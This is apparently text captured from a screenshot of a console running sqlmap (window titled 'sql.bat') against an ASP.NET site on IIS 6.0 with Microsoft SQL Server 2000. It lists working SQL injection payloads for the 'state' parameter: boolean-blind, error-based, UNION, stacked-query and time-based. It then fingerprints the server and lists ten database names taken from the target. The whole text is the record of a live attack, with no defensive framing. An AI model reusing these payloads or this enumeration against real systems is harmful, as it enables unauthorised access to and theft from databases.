 管理员: sql.bat
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: state
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: flashtypeid=1&maxleng=5&state=1) AND 5190=5190 AND (8334=8334

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: flashtypeid=1&maxleng=5&state=1) AND 7875=CONVERT(INT,(SELECT CHAR(
113)+CHAR(120)+CHAR(109)+CHAR(108)+CHAR(113)+(SELECT (CASE WHEN (7875=7875) THEN
 CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(99)+CHAR(112)+CHAR(113)))
 AND (7348=7348

    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: flashtypeid=1&maxleng=5&state=1) UNION ALL SELECT NULL,NULL,NULL,NU
LL,CHAR(113)+CHAR(120)+CHAR(109)+CHAR(108)+CHAR(113)+CHAR(73)+CHAR(112)+CHAR(109
)+CHAR(79)+CHAR(76)+CHAR(121)+CHAR(73)+CHAR(109)+CHAR(119)+CHAR(112)+CHAR(113)+C
HAR(118)+CHAR(99)+CHAR(112)+CHAR(113),NULL,NULL,NULL,NULL,NULL--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: flashtypeid=1&maxleng=5&state=1); WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: flashtypeid=1&maxleng=5&state=1) WAITFOR DELAY '0:0:5'--
---
[21:06:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[21:06:18] [INFO] fetching database names
[21:06:18] [WARNING] reflective value(s) found and filtering out
available databases [10]:
[*] Archive
[*] eoffice_2011_init
[*] master
[*] model
[*] msdb
[*] Northwind
[*] OCDC_init
[*] pubs
[*] tempdb
[*] ZYCMS_GXJY